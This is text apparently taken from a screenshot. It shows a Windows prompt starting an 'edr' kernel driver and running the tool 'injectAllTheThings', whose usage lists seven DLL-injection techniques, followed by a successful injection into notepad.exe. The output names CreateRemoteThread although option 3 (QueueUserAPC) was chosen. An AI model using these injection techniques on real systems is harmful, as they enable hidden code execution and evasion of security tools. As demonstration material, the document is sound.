 Administrator: Command Prompt
Microsoft Windows [Version 10.0.18362.592]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>sc start edr
SERVICE_NAME: edr
TYPE : 1 KERNEL_DRIVER
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 0
FLAGS :
C:\Windows\system32>
Untitled - Notepad
File Edit Format View Help
Command Prompt
C:\Users\rui\Desktop>injectAllTheThings_64.exe
injectAllTheThings - rui@deniable.org
Usage: injectAllTheThings.exe -t <option> <process name> <path/to/dll>
Options:
1 DLL injection via CreateRemoteThread()
2 DLL injection via NtCreateThreadEx()
3 DLL injection via QueueUserAPC()
4 DLL injection via SetWindowsHookEx()
5 DLL injection via RtlCreateUserThread()
6 DLL injection via Code Cave SetThreadContext()
7 Reflective DLL injection
C:\Users\rui\Desktop>injectAllTheThings_64.exe -t 3 notepad.exe c:\Users\rui\Desktop\dllmain_64.dll
[+] Using thread: 1700
[+] Success: DLL injected via CreateRemoteThread().
[+] Using thread: 7288
[+] Success: DLL injected via CreateRemoteThread().
[+] Using thread: 6756
[+] Success: DLL injected via CreateRemoteThread().
[+] Using thread: 2980
[+] Success: DLL injected via CreateRemoteThread().
[+] Using thread: 5460
[+] Success: DLL injected via CreateRemoteThread().
[+] Using thread: 5676
[+] Success: DLL injected via CreateRemoteThread().
[+] Using thread: 1412
[+] Success: DLL injected via CreateRemoteThread().
C:\Users\rui\Desktop>
Inject All The Things!
Process attach!
OK